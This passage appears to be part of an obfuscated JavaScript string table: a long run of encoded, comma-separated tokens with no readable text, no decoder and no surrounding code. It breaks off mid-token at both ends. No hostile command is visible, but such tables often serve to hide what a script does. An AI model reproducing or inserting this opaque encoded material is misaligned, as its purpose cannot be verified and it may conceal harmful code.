hbizwToCMrd','Ee5TwxnkmLf6v213BKTtDe1lrei0tLrjD0XdzfbAvtL1','BwrxnwPKr2X2yMLOmeXivxbLm1POy2LcmLbyts9ABLz1','mJvAuLnJCeSWD29nsgCWt1rRC0OYAfPIvwDUs1n0tuTe','yunJC0OXzffJr05kt0C4Evz6vLfvq2nZsJjsA1mXzdbI','tNjom0jeytbkBLj5y3nkmJvnv21ssfLQzgTumwnUtenK','ne5huMTmq2rqwLu5DuP5A3juq2D3zurjmK5dD25tA1KZ','sM5omLjruZjOALuWy25mq2r1yLD0Avz6zfDzmdLlvhLJ','z3DLrff4tML3BG','uxLJCeSWD29nsgD6wwPvC0OYAhjAm2DUs1n0tuTeqJro','mvrkExDUvJfcDeWXyZjIr05tvtjZDKP5D25wEMrtwKzs','DdnwmujysNL3BLyXsLnzmdvuyxPgnfuYDfzkExDUvJfj','tenKre1TAgTurxHhwtaXseP5D25KvK52vtjwDgf6zhDJ','ouDArwrPvKvKrfj5y3nkmNn4y0DssfuYovbwEMresNL3','y3nkm0L6tuvgwa','tNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rc','y3blmhDVtuHNEvPuwxnkmgrIvLrNBKTtDe1lrei0tMPR','rei0twPsAKXdy3forvvTsNLRCLrdz3DLreL5wxL3BLni','we5hrw5mq2rPzeHSA2vgtNznAwnZsJfJmwvuwLHumgqX','vu4ZwwTACLeYotzwELPtwta1Dgj6vLHoBuuYsNL3BLPy','v2TUtenKwfviAgTuvtvHwtbOtK1dy3nkm2HeyxK5Be0X','tenKqLyZuJbkEwTYvenND2vewxPzAxDUtJnRALvdy3bl','wMjzvefVtuHNEq','mLfZsJjOCLOZz25lu3rws0rcne5urtfmq2rcvJnsmeP5','wMPbC0OYAhjAm2DUs1n0tuTeqJrnBuzQtenKB0TurJrk','BfuYoxLwmdL4vfzJm1Lty3nkm1yYy1vKwe5xuMPwvwnU','rfeWt0n3BLjPvKrlAwnWsZb3B01iz3PnBu1ZsJjrELDT','nwvpterIuW','u2nZsJfJm1eYCfHvBe5XvJa5veP5D25wELPuutfJm2jU','rwXWsNL3BLyXrM9zmdL4u21st1rxA25mq2rYtuHSv1Lv','sgCWwvDfC0P5wMvpvLvUs1nRCMnhrNLJmLzkyM5rB1n5','y3nkmNbAyuDovLuYou9wEMm0sNL3BMqXtNjnrMrtv21o','rei0tMPRm0Xdy2TsEwXIsNLRCLrdz3DLrff6twL3BKPS','EwTYvenND2veuMLAAxDUvdjwugjPy3blmhDVtuHNmLPu','vgrQvvrODKSXyZnAA2TUtenKwe4YwxPIBgH4uKnJC0OX','sJrJu2nZsJnWvgeXzfHvALiZwKzJBKXdzgLIvZH4vNPA','mte0ntuZEhHMvg15','De1lrei0tvrwBeXdzfHlvgresNLRCLrdz3DLre01tKn3','wevUtenKnvuYowTIrgHYzdjgAeP5D25JreziyJiXtfv5','vunJCeSWD29nsgD6wxPnC0P5BZbsu1LUs1n0tuTeqJro','t0n3BLfwzdbKq2nWsZb3B01izZjprfLZsNPwtvzfz25l','y3PKv1PTsNLRCLrdz3DLreL4txL3BK5TB3Dxq2nWsZb3','ndG5nJz5yuzQrwy','vu5YtJborgeYD25mq2rRu0vJEwvuAhzAq2nZsJfJmu5t','vK5YvdbrngeWww5mq2ryvdbAALuXzhnArxHTyvnJC0OY','rei0ttjzmKXdzfrjvMXtsNLSzeXdzg5kEwTZzhOXBvCY','u3DUvKrkt1Dty3blmhDVtuHNEfLxtxnkEvPLt1zvBKTt','AZLytLDsALqWtNzru2nZsJjSsvmYsKzprZG0sNL3BLPw','t0n3BLrhsLrKAwnWsZb3B01izZfzvfLZsJbKyLzuz25l','odnzmvjSwLHcwfvgqKvkExDUuMXoCLfTzdrHr1jluNLJ','zvnJC0OZvtrHEK5ytKroALnTmxzoAwnZsJfKuLnTuK1v','y3Pnwez5sNLSzfCYrxDlrei0tLDvnuXdy3forvvTsNLR','vNLRm1f5y3blmhDVtuHNEu9esxnkmLf6v213BKTtDe1l','sePRvti5BLPgy25mq2rUzevWALqYmxjnv2HOsNL3BMiX','sgXZvNPsD1KXvtrHmdbUtenKBgjxDhPIrK5YvwXKuvr5','A3juq2D3zurjm05dD25kBdq1vLnJCeSWD29nsgCYwMPz','u3rns0rcne5evtfmq2rsuZnKvuP5A3juq2D3zurjnvPd','uwrhtLvAr1jRvM1ND0P5D25wmuz1yvD4rgiYBhzwEwnZ','vLPPsNLRCLrdz3DLre5PtxL3BLrUvLDzAwnWsZb3B01i','zurvmfPtD25rv1jnu0nJCeSWD29nsgD4tMPrC0OWnxLJ','DgeYEeDrmNrisNL3BLPyvK9zmhm0ytfKwfvvC25mq2qZ','sLDOt0P5A3juq2D3zurjEu1tD25ovxHvu0nJCeSWD29n','tuHNEe4YvxnkmKzXwvnvBKTtDe1lrei0twPbEeXdzg5w','BuXdzhPIBgXgsNLRCLrdz3DLrff3twL3BLzurK5AEwnW','sNL3BMeYmxjLBKjeyti1BLj5y3nkmMqZvg1ovLuYC3Lw','zdvrmNn3ytnKna','BgnuvLHov0vUtenKwfvuzgPsmJf2tdfJmu5uz25mq2ry','tenKtvLStJjkEwTYvenND2vestvzAxDUvg5wv1LPy3bl','D25LBgrfu0nJCeSWD29nsgD4t0rnC0OWCeDomMnUs1n0','EwnZsJfJm1DetJrJBwXWsNL3BLz6zhHoBgmWzw05D1z5','yZjHr1jtvgXnmLjhrw5mq2rytM5OA1n6tKTArLj0yNPN','m1z5y3nkmLL4ttjouvuYDfDwmuj4sNL3BLLwCfnArLju','D25Iru52tJfJmMvywKvwEwnZsJjKrgeWovHoBhbQvfDs','zfjxBu5ivtj0rMnTmxjnq2nZsJfKuMfRmxfvmNrnvJfc','wwLJCeSWD29nsgCYwMPjC0OYrNfzu1vUs1n0tuTeqJro','wMTmq2rwtvuXBG','zurrm1L5D25nm1zTwMLJCfHtAePlvhq5s1r0AMiYntbH','A3HLq2nWwfqXBq','tuTeqJrnvfL5tenKA00XChnkEwTYvenND2vevxPAu3DU','wKHwweP5D25KBtf2vezKu1vhrNrsEwnZsJfKufjftLHv','BvreuxHkEwTYvenND2vesxPnq3DUvvnOwLf5y3blmhDV','BfHuELfUtenKrK9hDeDwmueXuwLJC0OZAeLsBvjvutj0','re5RvLuWELKXwKHkExDUvJfgD1PgvM9xBu5wzdfJBKXd','z3DLrfPOt1n3BLniAfHJEwnWs1nZDgnhrNLJmLzkyM5r','q2rytM5At1KYuNbxAwnZsJjfEfvesLHomJb3sNL3BMfx','tuHNmK16qxnkmhHPvtnzBKTwmg9KExHTvZjfD0TeqJro','mdGZwKu5sfjhwKvwEwnZsJjwBfDTuKLArgrRvtbJBKXd','yM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5zfPK','z3PAr1LZsJjRBe1PB25lu3rns0rcne1xuMTmq2rjy1zf','A0PQvgToCLvxAgHkExDUvJfkmfPgsMHsruz4uNLJC0OX','z3nkm3byuKvNBKTtDe1lrei0txPcAeXdzhbkveLXsNLR','mtqWmM5ICKrmra','BKXdzfHomNb6zuzOCfndy3nkmwrtwwTkwfvQvNDwEMre','vMHkExDUvJfgu1KXrtrImfzytJjsALvSy25mq2rOwJfk','zunJCeSWD29nsgCWtuDzC0OWrMTurwDUs1n0tuTeqJrn','vhPoA1uZwKTzmuL5zfnJC0OXzfjIA2HyvwXNmvz6uLHk','sxnrEwS3zLn4ELCYrtjlrei0tMPOAKXdze5kv2HpsNLS','sNL3BLPhuKnzmdv0yti5BfLty3nkmwrqvevgCu9howXA','sZb3B01iz3Lov1LZsJjABLmWng5lu3rns0rcne1Twtvm','CeSWD29nsgCXtLDvC0OZwtbkr1vUs1n0tuTeqJrov0K0','reL4wxL3BLv5rLPvAwnWsZb3B01izZjoAK1ZsJjsrffh','sgCXtvrNC0OWnxLJrKfUs1n0tuTeqJrnv1uXtenJm2vt','rffhsw5lu3rns0rcne1Qrtnmq2rusvzSu0P5A3juq2D3','BK9UwMHJAujfufH0ou8WuMjwu2D3zurjEfLtD25kBdq1','y3blmhDVtuHNELPxuxnkmdv5y0zbBKTtDe1lrei0tMPO','sJjOCLOZz25lu3rns0rcne1uAZbmq2r0uuvJBeP5A3ju','rei0tMPcBuXdyZjHAKjzsNLRCLrdz3DLrfv6t1n3BKPS','rePSt1n3BMfgBhrtq2nWsZb3B01iz3PoEKLZsJiXqMfe','mufsEvvUs1n0tuTeqJrnELjTtenJEK1yrNLkEwTYvenN','mKzeyJnkwe5vzerrvMnUtenKwe56uLjwmuj4zdfKufz5','s0HJCfHTnwjlrZvIzeyWCMjSDhzyu2TStuHNEe1eqMrl','y3blmhDVtuHNmLKYsxnkmKzXwvnvBKTtDe1lrei0tKDk','we5SsNPfBK9TwNzJAwGYwvHjz1fQmhDLreK3zgX0vKTe','t0n3BLzesK9xu2nWsZb3B01izZbnELvZsJbbCvvSvw5l','wKvSweP5D25wELPtwKzoB2fwuLHoBtbUtenKwfvvwMPv','tuHNEe56A3nkmuzmzdfrBKTtDe1lrei0twPRmuXdzfjt','tuuXwe4XsMTtAMH2zenJC0OXyZbsBvjozhPcmfz6vLbk','u3DUyLvgB05ty3blmhDVtuHNmK1utxnkm1KWsKDvBKTt','vgDUs1n0tuTeqJroAMT6tenJEK1yrNLkEwTYvenND2ve','u09houHwELjusNL3BMiWtNzAvMrrvhPswe5yA25mq2rS','zuzKEKP5A3juq2D3zurgBvL5D25lALjgsMLJCeSWD29n','sJfKu1neAfHvvxHnvNPwueP5D25wmuzfwJfJmLjTtLbr','tfrPy3blmhDVtuHNEvL6sxnkEK14y1HjBKTtDe1lrei0','qZLRvMSXr1KWDhHkmta3wM5wDvKZuNbImJrNwhPcne1Q','s0rcne0YvMXmq2rosLDOt0P5A3juq2D3zurkAe9dD25u','muP5D25wmueXwMXJm1fTtLzIvZK0sNL3BMvgzenArwHe','mhDVtuHNmK1uy3nkmLf6v213BKTtDe1lrei0tLDjEuXd','utvAAxDUyuD0BG','t1n3BLPftKfzAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','y1nJC0OXzffLr05ut0C5mfz6vMTzmuzysNL3BMrTmxzK','yuDstLnTAgTur0vUtenKwfqYvJfwELPlwKzkvgiWC25m','r3rtwvHAv1PgwMHkExDUzuHwt1KXuKrImhryvuDfBKXd','sgCXtvrnC0OYmujHrfvUs1n0tuTeqJrov1L3tenKweTu','C0OXtwHxvKLUs1nZBLHty3nArNrns0rcne16rtfmq2rj','De1lrei0tw1jD0XdyZfurLjjsNLRCLrdz3DLrfPStKn3','ndvwu2nWsZb3B01izZbnvgnZsNLVmfjtww5lu3rns0rc','AwnZsJfJmMjwAfHvBKyZvJfkteP5D25zme52wMXKugvv','zZfkEwTYvenNDW','sNL3BLPUwxPzmgXuytfswfvTrw5mq2rUyLC4nfyWouXH','DffxzZfkEwTYvenND2vertbpu3DUs2PsrKPPy3blmhDV','sKDvBKTtDe1lrei0tvrnnuXdzeLLrMr6sNLRCLrdz3DL','vJnsmeP5A3juq2D3zurnme15D25vu2HAuxLJCeSWD29n','tenKwfvguKLAA05Yu1zKuLz5y3nkmwrtuM1sufKZsKjL','vNnUs1n0tuTeqJroAKL3tenJmvrguKLkEwTYvenND2ve','ytfvBKXdzfHvA1jfyKvoCMrSzfjsEwnZsJjkEgnhtKXI','rKPPy3blmhDVtuHNELPetxnkmuvVv1vnBKTtDe1lrei0','nvPsu2nWsZb3B01iz3Pnv1LZsJjsrffhsw5lu3rns0rc','wvDSyZnvm2nUtenKwe5wsMPvve5WwJfKuLv5y3nkmwrt','tenKwfvwCgTvvwrvvdngweP5D25KEKPWuJfJm2vhtKHs','B01izZbove1ZsJa1mvzTsw5lu3rns0rcne0YtMHmq2ro','q2q2wvDSDKP5A3juq2D3zursAvL5D25tAZrTvKnJCeSW','wfvirJjwELf6wtaWngeZsw5mq2q0vtjZELyXqLnzmu5A','rw5lu3rns0rcne1QA3Pmq2rsuZnKvuP5A3juq2D3zurr','sJfKuLqZzfHosfjRvhPODKT5y3nkm05uytfSwfvfCgPt','zfbxwJfIBu4WyvC5DuTiy3nLq3G1teHVC1ftBdDKBuz5','zuHfBKXdzfHum1L5vNPzELKXqKrIm0LUtenKwfvgCgTt','rei0tKDkAuXdze5kv2HpsNLRCLrdz3DLrfjSt1n3BLnS','vtjzAxDUsMT3me1ty3blmhDVtuHNmLPhtxnkmduXvM1j','mM80yJfcBvLty3nkmMrit0zWre9howfkExDUvNPwmfPg','v1vvBKTtDe1lrei0tM1rmuXdzgTnmxbZsNLRCLrdz3DL','D25Are5HyKnJCeSWD29nsgCXwMPRC0P5rJzLAuvUs1n0','s1rgneP5A3juq2D3zurjne1tD25ABwrmvgLJCeSWD29n','mJC0otaXqvnyBhPf','ne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTuDdLIrdfR','muzut0zJm1fTtLjrmNrisNL3BLf6rxDsrMmZy0DovLz5','sKrkExDUyxPowvLwyZntmLvUtenKwfvTAgPwrZf2ttfJ','mfLQqxnkm1KWsKDvBKTtDe1lrei0tw1wBuXdzfjlrMXe','yuzKufDesLHvBxHQvwSXmuP5D25AsePeytbgvgiWy25m','q2D3zurkALLtD25AmwrAy3LJCeSWD29nsgCYwwPnC0OX','s1n0tuTeqJrnEMHRtenKveLwBfnkEwTYvenND2verMTA','rLHoAtLQvMToDLzdy3nkmfiZvM1svu1yqMPvBgnUtenK','yNPOCu9hDgfkExDUwKDwmvnhAg1Lu2nZsJjsBgrwzgTK','mvHoBwTUtenKm1rwzenwELjtwtbSweP5D25wELz3wKzA','t0TeqJroAKuWtenKB0TurJrkEwXKteHwyLrPz3DLrfu1','oxHkExDUvJa4nvrhEfrImK50wvnJC0OXzffAwfPytNPo','v2vhvLDwmuf3sNL3BMrurtvuBgrsv21svLj5y3nkmwmX','Efvtq2nWsZb3B01izZboAKLZsJnzmePhvw5lu3rns0rc','BuXdzhrrv2CXsNLRCLrdz3DLre14wvn3BMrQuwTAu2nW','vtnmq2rlvuyWmKP5A3juq2D3zurrEe9tD25rvMqWzenJ','BgH0vNPwseP5D25wmuyYuw1WrgeYwLHumwnUtenKDfuY','zdfrBKTtDe1lrei0tKDwBuXdzeTvrJaYsNLRCLrdz3DL','venND2vertfnu3DUuMLwreTPy3blmhDVtuHNEfPQvxnk','DLz6uNbkExDUvNPKsfPwyZjurMXOwvnJC0OXyZjvmu5y','EgPvBe52uxLJC0OZBgfvBvjnyLD0Bgrxrw5mq2r0utjZ','qxfvBfvUs1n0tuTeqJrovfPStenJm1rgwKrkEwTYvenN','yLDZnwjUAe9ArK5OsNL3BLfwtNjIr1Ppttjss1j5y3nk','vw5mq2rPwKv0Ca','CLrdz3DLrfKXwvn3BK16rNHJAwnWsZb3B01izZbnr1vZ','mvzeyJncwe5erKrkExDUzdboDLfxEhrHmffUtenKwfqY','mufUs1yWB2ntEdnHvZvRyJnJCeTyEdHlseu5wMX0tuTe','CeSWD29nsgCXt0rfC0OXrKXKmvfUs1n0tuTeqJrnvgD5','B01izZjorgTZsJjsrffhsw5lu3rns0rcne1uuMTmq2rV','wKDssveYouHkExDUvJffm1KXrLrImdvytKrgruP5D25I','qJrovePTtenKmK5duMXkEwTYvenND2verMHnu3DUs2Ps','Agfxog5lu3rns0rcne5ewM1mq2rbs2XkvKP5A3juq2D3','A3juq2D3zurAAK5tD25nm1zTwMLJCeSWD29nsgD5wMPJ','y3blmhDVtuHNma','CvvSvw5lu3rns0rcne5etMXmq2q2wvDSDKP5A3juq2D3','uuP5A3juq2D3zurAA1PdD25Are5HyKnJCeSWD29nsgD4','BKTtDe1lrei0tvroAuXdzg9HmMq0sNLRCLrdz3DLrfKY','tenKr0PvtxfkEwTYvenND2vevMTzAxDUuunWu1zty3bl','Adnmsg9WtZmWC2mXDgHoAwD3zurgALLtD25nEKz4y2LJ','u3DUuunWu1zty3blmhDVtuHNEfL6A3nkm1KWsKDvBKTt','zurvEK5tD25kBdq1vLnJCeSWD29nsgCYt0rJC0OWmgXH','mhDVtuHNEu5etxnkEuy2zwLfBKTtDe1lrei0tLrgAuXd','m1PgtKrImePytKzJBKXdzhzxBLjRvwPODMiXzfbvEwnZ','m0XdzfbAvtL1sNLSzeTiAgjzvfvVtuHNmfPhrxnkmwnW','vZKWsNL3BLyXrNfmmwrruKDSwe5Tmg5mq2ryvvHwsvz6','rvyXqMXkExDUuLHJDLPfD3PJr1jlwvnJC0OYzgPHr05u','ttnwBvPPy3blmhDVtuHNEu1evxnkEMrnvMTnBKTtDe1l','sNLRCLrdz3DLre0Ztvn3BLfxuK1tq2nWsZb3B01izZbA','CfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnrAxHe','r0PvtxfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5','De1lrei0tvrvEG','qJrnEKjRtenKqG','zeDstvj5y3nkmJa0yNPAwe5TvKXLvMnUtenKwfqYEgPv','BKXdzfHvvgX1vNPsA1KXrLrImevUtenKrfuYCZfHEKiW','venND2vettvAAxDUzwXKrvndy3blmhDVtuHNELL6y3nk','u0HguK9dy3blmhDVtuHNmLPQuxnkmwnWtJbnBKTtDe1l','sZb3B01iz3LABuvZsJfrEvrSA25lu3rns0rcne1Twtbm','EK5RtenKs1jQzg5kEwXKtevsyLztz3DLrfeXtKn3BMfh','B25lu3rns0rcne5QqMPmq2rsuZnKvuP5A3juq2D3zurv','EMXStenKDfffy2XkEwTYvenND2veuMPoAxDUtxPgEgnP','nvPyAgTvre5RwKvSEeP5D25ImJfYuKDrD1PhuLvzu2nZ','t1n3BLiXDfzpq2nWsZb3B01iz3LAv01ZsJjOwMjvz25l','zfC1AMrhBhzIAwH6teHrC2rtEdjmsgnZzun4nuTyDhLA','A3juq2D3zurvEfPtD25LBgrfu0nJCeSWD29nsgD4t0rz','n2ztAg1KvZvQzeDSDMjPAgHmr0LWztnAAgnPqKXqvJH3','DuTitxnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnrEwW3','r1zRtenKB0TurJrkEwTYvenND2vetM1pq3DUyunREgvd','tKfzAwnWsZb3BW','De1lrei0tM1fneXdzfjtm2rvsNLRCLrdz3DLrff3wxL3','BKXdzhfIvZLrvNPAnvKWwKHkExDUvJfgmMmYEfrIm05Y','t0C5Evz6wNDzmvz4sNL3BLOWEhvImMWZvNLJC0OXzfjp','mwrtuM1sufDguM5KBKvUtenKALDhAgTsmJf2vtfKue5d','mNrxvJfkEeP5D25IBMrZwKzAAwnhuKTJu2nZsJfKu1ne','rei0tKrJEuXdzeHxmvu0sNLRCLrdz3DLreKZtwL3BMft','zgHmq2mYywPcwuP5A3juq2D3zuroBvPPD25kBdq1vLnJ','BMfgBhrtq2nWsZb3B01iz3Pnr01ZsJffB1Dvtw5lu3rn','mNr6sNL3BLyXqK9ArxH0yNPcCgjxDdnkExDUvNPJmvvU','vZK0vNPvmeP5D25zmLjZwtfkrgeWDhvJu2nZsJfKuLzT','D25JrZfYvvDABMnhuLvwEwnZsJi1s1fTtLDvmNn3yvDf','BKjRvM5OAgrSyZfpq2nZsJjKEMvhtLzvmNrZyM5fBKXd','De1lrei0tvrREeXdzeLLrMr6sNLSzfbxwJfIBu4WyvC5','twPjmKXdzejArxHjsNLRCLrdz3DLrfjPtKn3BLrUvLDz','q2rjy1zfneP5A3juq2D3zurgAu15D25ur0PuzgLJCeSW','z3DLrff4txL3BMftvxLlAwnWsZb3B01iz3LzALLZsJb4','Dfffy2XkEwTYvenND2vesxLAq3DUwvzRAe1dy3blmhDV','sJjsBeOXmg9KvNrOtLnND2veuxHou3DUtxPgEgnPy3by','venND2vetMHnu3DUyunREgvdy3blmhDVtuHNELPTsxnk','zffmmK5xvti5rLz6vM9zmdfOsNL3BLLvtNzumwmWutfK','owPtmu5Yvdnkra','BKPSndvwu2nWsZb3B01iz3HArffZsJjgwKLuqw5lu3rn','t0C4D1yXqKXkExDUwJfoCMfgyZnnmK5uu25fBKXdzg5v','rejpsNLRCLrdz3DLrfjTt1n3BKTywMHtAwnWsZb3B01i','y3nkmNHUuKzor09hDeDkExDUvJfkv1KWmxrHm0jcutjZ','sfj0sNL3BLyXrK9zmdvuyNPgwe4ZAgPsmgnUtenKwe5i','Be4YsNLRCLrdz3DLrfzOtxL3BLnRwtnAEwnWsZb3B01i','tvrsA1z6zenzmgXOsNL3BLLQrLvzmwmYu3PzBKXdzgHu','vK5Vuti5qLLTrw5mq2rYwJfbngvxmxjLq2nZsJncvgiW','C0OYAfPIvwDUs1n0tuTeqJrov0K1tenKCePusxfkEwTY','u2nZsJj0wfjTuK1vmJKXvJfkveP5D25wmuPVwKvKALrh','CLrdz3DLreL4wwL3BLnirLjpq2nWsZb3B01iz3LnEMnZ','sJnkvgf6rLHvrfjtwMTJBKXdzfHvsev6vNPKA1KWnxrH','z3DLrfe0tvn3BMftvxLlAwnWsZb3B01izZboBu1ZsJb4','q2q2vgPSs1yXsNDArLzisNL3BLPTvJjrwgruytnnBKXd','rwnUtenKwe5UAgPvA3r4wLzKuvv5y3nkmwrqwMTWwfvR','txnkmduXvM1jBKTtDe1lrei0tKDfmuXdyZjHAKjzsNLR','rfPPy3nkmMHpu0HWr1uYDdfkExDUwwS1swnTuxPvEwnZ','s0rcne1Qstfmq2nXtKvvBuP5A3juq2D3zurwAu1dD25o','B3PwELj0zwLJC0OYoxHKr1jsuti5BfyXsxDkExDUwKHK','BLPUwKrLv3aZwLnJC0OXzfnHr05lvti5nfz6vNDzmgXi','C0OYtKXtBu5pvtjZCLyWouHkExDUvNPKr1PfCeXKveO2','zfHovxbQvM1AEfnSzfbrEwnZsJj0vgiYnvHum1zpvNPs','sLnJCeSWD29nsgD6wLrzC0OZCfHsrwDUs1n0tuTeqJrn','BePwsNLRCLrdz3DLrff3tKn3BLfdCfnwu2nWsZb3B01i','y3Pnwez5sNLRCLrdz3DLre0YtML3BLfdCfnwu2nWsZb3','AgnPqMHoEJfOtMP0EvPyuJfJBtrNwMX0Ae55z3DLrfKX','AwnZsJfJm1LRnuzxvxrQsNL3BMrUwNrzmwmZy0Dos1z5','DvPhotnmrvzIvMLND2vetxLpu3DUzw1gCgj5y3byu2SV','s0rcne0Yttfmq2rUvJfSEKP5A3juq2D3zurrEu9tD25o','A3juq2D3zurwAfLtD25tAZrTvKnJCeSWD29nsgCWt0rn','ExDUyJiXCLeXzfjAr1jowMS4BKXdzhrpr3q2wMPcC1Pg','wJfpr3rfsNL3BLOYmxjzvMmXv21ot1niA25mq2ryvuzk','wevUtenKwe5iAgPuBvy1yMXKugvty3nkmwrrwMPswe5x','twL3BK4WEfDrEwnWsZb3B01izZfnv01ZsJnWwfjfz25l','BvjPvdjNBLHwC3DLrejKs1r0ouXhnwXKEujWs0y4D2ve','Agrhvw5pmZbZzeDOCgmXC25KBKjov1vKBKOXmdLkmxG0','A3juq2D3zurAA1LPD25IvuzVtLnJCeSWD29nsgCWwLrn','y3nkmKzuyJnOwe5hmuLJv0vUtenKwfvvnwPvBgT6wKzk','mK00yJbwwe4YrtrKvwnUtenKwe5Tmtzwmujyv1zKuMrt','B0TurJrkEwXKs0vnCe8ZmdDJBvyWzfHkDuLfvMjwAwD3','mw1KvZvQzeDSDMjPAeDlwhqYwvHjz1DQmvzpm0PSzeHw','mJLPywPOCLnty3nkmK5jvM1ov1eYDffIr0vUtenKrvuY','vgXoCLuYmxHkExDUvJfgrgngyZfwBvjryLC5tKP5D25K','zfC1AMrhBhzIAwGZteHVCguZwMHJAujOt0qXAe5QDhLA','m0XdzfjlrMXesNLRCLrdz3DLreuWtML3BLjPvKrlAwnW','vKP5A3juq2D3zurzmu5dD25vvxqZvKnJCeSWD29nsgD4','wez5sNLRCLrdz3DLrfv3t1n3BLfxuK1tq2nWsZb3B01i','u0P5A3juq2D3zurrnu1PD25wrePpv1nJCeSWD29nsgD6','rKP5vuC5wfvUuMTtBtf2y1zKuMjty3nkmLy0vw1suvnx','vKvoDMjgyZftrvvUtenKwe5uzgTwAZq0wM5KweP5D25I','s0rcne16sMTmq2rOv1nfD0P5A3juq2D3zurzne1PD25k','Efbty25mseK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLN','A1vwBdzom0PisNL3BLyWowLKvMrtt1vAwe5gy25mq2ry','BeXdze1zBe4YsNLRCLrdz3DLrff6wxL3BLrUsNDvq2nW','zfnArKzTwvnJC0OWsLrHmgHyvwPsu2fxrw5mq2ryvuHc','BfHovgrQuJnfBKXdzhznr0zYyvHAueP5D25wmujdwtfs','AwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','EwXKs0HNCe8ZmhnKvNrps0rcne5QrxLmq2rVytjKneP5','vxbhwKzoDgeZwJnzu2nZsJnwBvDTuLzKvvPQvM1fBKXd','mhDVtuHNELPevxnkELPXtuzNBKTtDe1lrei0tKDrmKXd','A2nUtenKDLeYDg1wELjtwtaXs1Lty3nkmKPkuJfwmMjx','tMnvtNjwq2nZsJnKA2vhuK5Iv3q0zwXJBKXdzhnurgrQ','BvjowwXWALqWmu9ArwXuyJjgwe4YuMTuBLPOsNL3BMeZ','y3LNCe8ZmhnArNrns0rcne1QAZvmq2mYywPcwuP5Bgrq','BKXdzfHum1O2yMToCMrSzfnJu2nZsJfKuwjxCfHoBMHQ','mhnxEKi0tun3D2vewxHyu2TWsMLABvCWD29nsgCYtMPb','v1PPtenKAgfTrwXkEwXKufv3B01izZboBvfZsJbzBff5','BgmWy1nJC0OZwLrHmuz1vg5cA1zwy25mq2rytNPsDvyX','DeP5D25Km2rxwKvVEvDTuLrsEwnZsJjWvgf6BfHvsgHR','BZrHmePVy1nJC0OXyZfAvfjyvhPcD1yWouXkExDUvJfj','wMTtvwnUtenKDa','rgL5uNe','zfHuEMHpvNPsu1KWnurHmKLUtenKAK1etMTtmu52y2XJ','vNDArKe0yJiWBKXdzhLIv3rfvJa4ngmYDhHkExDUywPO','mLnAtvbICq','uNbImJrVy3LSn2nTvJbKweP1suHnB0TuDdLmr1jIvenN','tenKs1rPwLvkEwTYvenND2vetMToAxDUtxPgEgnPy3bl','vdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMzi','AvuZww5lu3rns0rcne5ezgTmq2rVytjKneP5A3juq2D3','q2r0vfvkA1iZuLnArtLisNL3BLKYuLHnm2m0yJnzBKXd','BMftvxLlAwnWsZb3B01izZbor1fZsJiXqMfevw5lu3rn','ttLqvdfPs1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunK','s1n0tuTeqJroveKWtenKswvgzhPkEwTYvenND2vesxPn','mujRwKvOtvzTtLznm2TUtenKAwjxodvwmdLivKzJm1Pt','D25wmujuyMXJmvjTtKLpr3qWsNL3BMjxvxzzmdvuytnA','zZjAAK1ZsNPnEgnysw5lu3rns0rcne5xsMTmq2rusvzS','wKDfC0OYz3bnwgDUs1n0tuTeqJroAK14tenKBLyXBhPk','venND2vewMHAq3DUwJfKwMn5y3blmhDVtuHNme1erxnk','t0P5D25KrgHYtvzKu1fTtKHzmu1UtenKwe5TEgTvEKyW','rMX0u0nJCeSWD29nsgD6t0rvC0OXrKXKmvfUs1n0tuTe','mwrsttjsu1KYstjsBKvUtenKALyWsMPtvZfYzfD0weP5','mLzTvJfcEfLwzfnoq2nZsJfKufnTtLzvmJK0vNPsmfKW','qxPmq2mYywPcwuP5BgrmsfzIvgLND2veuMXzAxDUu2S0','BLz6uLnArtH3zvD0nfj5y3nkmJLlzfzsqLeYouHkExDU','z3LnrfLZsJjOwMjvz25lu3rns0rcne5uuxDmq2rcvJns','vLz6vMfzmdL4sNL3BLOYAe9ArtvjtJjssfj5y3nkmNbn','vvzoDLDgyZjsBu5ry1nJC0OXzfjtBvjkyLC5v2fStNjK','sJfKuwjhtK1prZLOvNPsBvjPy3nkmLP0ytfkwfviuMTu','z3DLrezPwvn3BLiXDfzpq2nWsZb3B01iz3Pzv1LZsJfr','qJroAKKYtenJAW','wfn3BLP5y3bpm0PSzeHwEwjPqM1xmKv3s0rcne1QwxLm','vw5wv1yWowHkExDUwLv4vvfytLrHm2nUtenKCLLxAgPu','uxHpq3DUwM1KtfrPy3blmhDVtuHNEfPeA3nkmMTStwLV','r1PoyLnJC0OXzffHr05vv1DsA1ziyZrkExDUvJfcwuWX','C0OYuKrrr0LUs1nRCuXyqMHJBK5Su1C1meTfC29nsgD5','mtGZnZK3vg5QuerN','txPrmKXdze5kv2HpsNLRCLrdz3DLre16wLn3BMfdA3HL','y2HLBM9OsNLRCLrdz3DLre0WwKn3BLPetMfIq2nWsZb3','ztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTdA3bp','Aw9Us1n0tuTeqJror1L4tenKB0TurJrkEwTYvenND2ve','reL3tLrbEK16AgPxEKi0tuyWC1PQmwHlmLvZwNOXzK1i','CeSWD29nsgCWtwPzC0OXuxLuBgTUs1n0tuTeqJrnv05S','y3nkmfz0ytaXA01gsMTvm0vUtenKDfrUrtnIAK5usNL3','zfbvm05ytMXnBKXdzhHzBxHRvKvoCK4ZvKHkExDUvNPA','C0OXzfjurtvQuti5tLPirw5mq2rczdnAAvyXrKTArLzy','zhLpr3rdvJfgwfzhmvHkExDUyMTWu1KWmurHELPQuNLJ','rgH2v1DWrgeWB25mq2rXzurwCLz6yZrvq2nZsJjAmK0Y','oxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4','vu5YyuDAtwnhuLfzu2nZsJjOrgeWCfHoA1PQvgTRmeP5','BLjxzfLxr1e0ytjswfvgCgPsm0zHwtbSDgiWtLHvvMrz','sMTmq2nXtKvvBuP5A3juq2D3zurzD1LPD25LBgrfu0nJ','zfHvAKy1vJfgvq','ywTSAvnUBePkExDUvJf